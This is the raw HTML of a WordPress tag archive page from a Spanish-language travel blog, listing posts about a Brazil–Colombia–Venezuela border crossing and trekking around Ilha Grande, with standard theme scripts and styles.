

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://partedeexistencia.com/tag/brasil/
body_size: 7014
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html lang="es">
<!--<![endif]-->
<head>

<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
<!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
      <script src="http://css3-mediaqueries-js.googlecode.com/files/css3-mediaqueries.js"></script>
    <![endif]-->
<!-- Favicon -->
<link rel="shortcut icon" href="https://partedeexistencia.com/wp-content/uploads/2019/08/Favicon.jpg">

<link rel="pingback" href="https://partedeexistencia.com/xmlrpc.php" />

<title>Brasil &#8211; Parte de existencia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Parte de existencia &raquo; Feed" href="https://partedeexistencia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parte de existencia &raquo; Feed de los comentarios" href="https://partedeexistencia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parte de existencia &raquo; Etiqueta Brasil del feed" href="https://partedeexistencia.com/tag/brasil/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/partedeexistencia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://partedeexistencia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mt-body-font-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='mt-font-2-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://partedeexistencia.com/wp-content/themes/evoke/css/bootstrap/css/bootstrap.min.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://partedeexistencia.com/wp-content/themes/evoke/style.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://partedeexistencia.com/wp-content/themes/evoke/css/custom-css.php?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-css' href='https://partedeexistencia.com/wp-content/themes/evoke/include/customizer/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<script type="text/javascript" src="https://partedeexistencia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://partedeexistencia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://partedeexistencia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://partedeexistencia.com/wp-json/wp/v2/tags/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://partedeexistencia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<link rel="icon" href="https://partedeexistencia.com/wp-content/uploads/2019/08/cropped-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://partedeexistencia.com/wp-content/uploads/2019/08/cropped-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://partedeexistencia.com/wp-content/uploads/2019/08/cropped-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://partedeexistencia.com/wp-content/uploads/2019/08/cropped-Favicon-270x270.jpg" />

    <style type="text/css">
    body, .intro-text, .blog-item h3, .single-post-title h3, .author-details span{ font-family:'Playfair Display',serif;}
	 	h1, h2, h3, h4, h5, h6, blockquote cite, .menu-nav li, .small-title, .item-date, .author-details, .view-more a, .tagcloud a, .foo-block span.post-date, .copy-txt, .page-numbers, .nav-page, .submit, #submit-contact, .tags-single-page, .wp-caption-text, .get-social li, .comment-author span, .page-links a, #infinite-handle{ font-family:'Lato', sans-serif; }
	.blog-item h2, .single-post-title h1{font-family:'Playfair Display',serif;}
		 p{font-size:20px;} 	 a, p a, .search-social ul li.search-btn:hover, .search-close:hover, .blog-item:hover .author-details a:hover, .search-social a:hover, .footer-social a:hover, .author-social a:hover, .author-single-post a:hover {color:#ff4444;} .blog-item h3:before, .single-post-title h3:before{border: 1px solid #ff4444;} 														  	 	  	 	
    </style>

      
</head>

<body class="archive tag tag-brasil tag-20" >

<header id="header-bar">
    
<nav class="navbar navbar-fixed-top" role="navigation"  >

	<div class="navbar-bkg">
    
        
    <div class="logo"><div class="logo-txt"><a href="https://partedeexistencia.com/"></a></div></div>
    
            
    <div class="my-nav collapse navbar-collapse" id="collapse-navigation">
  
    <ul id="menu-arriba" class="nav menu-nav"><li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-382"><a href="https://partedeexistencia.com">Inicio</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://partedeexistencia.com/autor/">Autores</a></li>
<li id="menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344"><a href="https://partedeexistencia.com/el-libro/">El LIBRO</a></li>
<li id="menu-item-1346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://partedeexistencia.com/category/comienzos/">Otros viajes</a></li>
<li id="menu-item-2855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2855"><a href="https://www.youtube.com/c/Partedeexistencia">YouTube</a></li>
</ul>    </div><!-- .navbar-collapse -->
    
     <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#collapse-navigation">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      
             		<span class="mobile-search-btn">
	        <i class="fa fa-search"></i>
    		</span>
      
                
          
      <div class="search-social">
      
     <ul>
           <li><a class="social-facebook" href="https://www.facebook.com/partedeexistencia/" target="_blank"><i class="fa fa-facebook"></i></a></li>
          
          
           
          
          
          <li><a class="social-youtube" href="https://www.youtube.com/c/Partedeexistencia" target="_blank"><i class="fa fa-youtube"></i></a></li>
          
          
          <li><a class="social-instagram" href="https://www.instagram.com/partedeexistencia/" target="_blank"><i class="fa fa-instagram"></i></a></li>
          
          
     
          <li class="search-btn"><i class="fa fa-search"></i></li>
          
      </ul>
      
      </div><!-- search-social -->
      
      </div>
 
 <div class="search-bar">
   <form method="get" id="search-form" action="https://partedeexistencia.com//">
	<span><input type="text" name="s" id="search-string" placeholder="type and hit enter"/></span>
</form>

<span class="search-close"><i class="fa fa-close"></i></span>
</div>   <!-- search-bar -->

</nav>    
</header><!--header-bar-->

<div class="main">

<div class="margin-text-intro alignc">

    <div class="container intro-content">
      <div class="row">
        <div class="col-md-10 col-md-offset-1">

          <div class="small-title">
            Archive          </div>
          
          	    <div class="intro-text"> Posts Tagged &#8216;Brasil&#8217; </div>
	
    </div><!--col-md-10-->
    </div><!--row-->
    </div><!--container-->

</div><!--text-intro-->


 <section id="wrap-content" class="wrap-articles category-wrap">
  
              
        
        <div class="row"> 
  
        <article class="col-md-12 blog-item blog-item-full">
        
        
        <a class="post-url" href="https://partedeexistencia.com/rio-negro-cucui-brasil-san-felipe-colombia-san-carlos-venezuela/" title="Triple frontera Brasil, Colombia, Venezuela" style="background-image:url('https://partedeexistencia.com/wp-content/uploads/2019/06/Piedra-del-Cocuy.jpg');">
        <div class="overlay"></div>
        </a>
        
         <div class="content">
         
         <a href="https://partedeexistencia.com/rio-negro-cucui-brasil-san-felipe-colombia-san-carlos-venezuela/">
        
                
        <h2>Triple frontera Brasil, Colombia, Venezuela</h2>
        
                </a>
        
        <div class="author-details">
        
        <span class="author-url">By</span> <a class="author-url" href="https://partedeexistencia.com/author/julian-de-almeida/">	Julián de Almeida</a>
        
        <b class="front-categ"><i class="fa fa-circle"></i> <a href="https://partedeexistencia.com/category/2018/" rel="category tag">2018</a>, <a href="https://partedeexistencia.com/category/brasil/" rel="category tag">Brasil</a>, <a href="https://partedeexistencia.com/category/colombia/" rel="category tag">Colombia</a>, <a href="https://partedeexistencia.com/category/venezuela/" rel="category tag">Venezuela</a></b>
        
                </div>
        
        </div><!--content-->
    
        </article><!--col-md-12-->
        
        </div><!--row-->
        
                
        
       <div class="row margin-row">       
      <article class="col-md-4 blog-item blog-item-3a1col">
        
        
        <a class="post-url" href="https://partedeexistencia.com/sao-gabriel-da-cachoeira-rio-negro-venezuela/" title="São Gabriel da Cachoeira (a Venezuela por una frontera remota)" style="background-image:url('https://partedeexistencia.com/wp-content/uploads/2019/04/Vanesa-Olivieri-en-Sao-Gabriel-da-Cachoeira-4.jpg');">
        <div class="overlay"></div>
        </a>
        
         <div class="content">
         
         <a href="https://partedeexistencia.com/sao-gabriel-da-cachoeira-rio-negro-venezuela/">
    
        
        <h2>São Gabriel da Cachoeira (a Venezuela por una frontera remota)</h2>
        
                </a>
        
        <div class="author-details">
        
        <span class="author-url">By</span> <a class="author-url" href="https://partedeexistencia.com/author/julian-de-almeida/">	Julián de Almeida</a>
        
        <b class="front-categ"><i class="fa fa-circle"></i> <a href="https://partedeexistencia.com/category/2018/" rel="category tag">2018</a>, <a href="https://partedeexistencia.com/category/brasil/" rel="category tag">Brasil</a></b>
        
                
        </div>
        
        </div><!--content-->
    
        </article><!--col-md-4-->
        
                 
                
        
            
      <article class="col-md-4 blog-item blog-item-3a1col">
        
        
        <a class="post-url" href="https://partedeexistencia.com/trilha-santo-antonio-caxadaco/" title="Trekking Isla Grande &#8211; Días 17 a 19" style="background-image:url('https://partedeexistencia.com/wp-content/uploads/2017/08/trilha-Santo-Antonio-Caxadaço-1.jpg');">
        <div class="overlay"></div>
        </a>
        
         <div class="content">
         
         <a href="https://partedeexistencia.com/trilha-santo-antonio-caxadaco/">
    
        
        <h2>Trekking Isla Grande &#8211; Días 17 a 19</h2>
        
                </a>
        
        <div class="author-details">
        
        <span class="author-url">By</span> <a class="author-url" href="https://partedeexistencia.com/author/julian-de-almeida/">	Julián de Almeida</a>
        
        <b class="front-categ"><i class="fa fa-circle"></i> <a href="https://partedeexistencia.com/category/2017/" rel="category tag">2017</a>, <a href="https://partedeexistencia.com/category/brasil/" rel="category tag">Brasil</a></b>
        
                
        </div>
        
        </div><!--content-->
    
        </article><!--col-md-4-->
        
                 
                
        
            
      <article class="col-md-4 blog-item blog-item-3a1col">
        
        
        <a class="post-url" href="https://partedeexistencia.com/camino-parnaioca-aventureiro/" title="Trekking Isla Grande &#8211; Días 13 a 16" style="background-image:url('https://partedeexistencia.com/wp-content/uploads/2017/08/trilha-Aventureiro-Parnaioca-2.jpg');">
        <div class="overlay"></div>
        </a>
        
         <div class="content">
         
         <a href="https://partedeexistencia.com/camino-parnaioca-aventureiro/">
    
        
        <h2>Trekking Isla Grande &#8211; Días 13 a 16</h2>
        
                </a>
        
        <div class="author-details">
        
        <span class="author-url">By</span> <a class="author-url" href="https://partedeexistencia.com/author/julian-de-almeida/">	Julián de Almeida</a>
        
        <b class="front-categ"><i class="fa fa-circle"></i> <a href="https://partedeexistencia.com/category/2017/" rel="category tag">2017</a>, <a href="https://partedeexistencia.com/category/brasil/" rel="category tag">Brasil</a></b>
        
                
        </div>
        
        </div><!--content-->
    
        </article><!--col-md-4-->
        
          </div><!--row-->         
                
        
        <div class="row"> 
  
        <article class="col-md-12 blog-item blog-item-full">
        
        
        <a class="post-url" href="https://partedeexistencia.com/vuelta-ilha-grande/" title="Vuelta a Isla Grande &#8211; Días 9 a 12" style="background-image:url('https://partedeexistencia.com/wp-content/uploads/2017/08/luna-llena-en-la-playa.jpg');">
        <div class="overlay"></div>
        </a>
        
         <div class="content">
         
         <a href="https://partedeexistencia.com/vuelta-ilha-grande/">
        
                
        <h2>Vuelta a Isla Grande &#8211; Días 9 a 12</h2>
        
                </a>
        
        <div class="author-details">
        
        <span class="author-url">By</span> <a class="author-url" href="https://partedeexistencia.com/author/julian-de-almeida/">	Julián de Almeida</a>
        
        <b class="front-categ"><i class="fa fa-circle"></i> <a href="https://partedeexistencia.com/category/2017/" rel="category tag">2017</a>, <a href="https://partedeexistencia.com/category/brasil/" rel="category tag">Brasil</a></b>
        
                </div>
        
        </div><!--content-->
    
        </article><!--col-md-12-->
        
        </div><!--row-->
        
                
        
       <div class="row margin-row">       
      <article class="col-md-4 blog-item blog-item-3a1col">
        
        
        <a class="post-url" href="https://partedeexistencia.com/volta-ilha-grande/" title="Vuelta a Isla Grande &#8211; Días 2 a 8" style="background-image:url('https://partedeexistencia.com/wp-content/uploads/2017/08/praia-do-Funil-Ilha-Grande.jpg');">
        <div class="overlay"></div>
        </a>
        
         <div class="content">
         
         <a href="https://partedeexistencia.com/volta-ilha-grande/">
    
        
        <h2>Vuelta a Isla Grande &#8211; Días 2 a 8</h2>
        
                </a>
        
        <div class="author-details">
        
        <span class="author-url">By</span> <a class="author-url" href="https://partedeexistencia.com/author/julian-de-almeida/">	Julián de Almeida</a>
        
        <b class="front-categ"><i class="fa fa-circle"></i> <a href="https://partedeexistencia.com/category/2017/" rel="category tag">2017</a>, <a href="https://partedeexistencia.com/category/brasil/" rel="category tag">Brasil</a></b>
        
                
        </div>
        
        </div><!--content-->
    
        </article><!--col-md-4-->
        
                 
                
        
            
      <article class="col-md-4 blog-item blog-item-3a1col">
        
        
        <a class="post-url" href="https://partedeexistencia.com/trekking-ilha-grande/" title="Trekking vuelta completa a Ilha Grande &#8211; Día 1" style="background-image:url('https://partedeexistencia.com/wp-content/uploads/2017/08/camping-libre-Isla-Grande.jpg');">
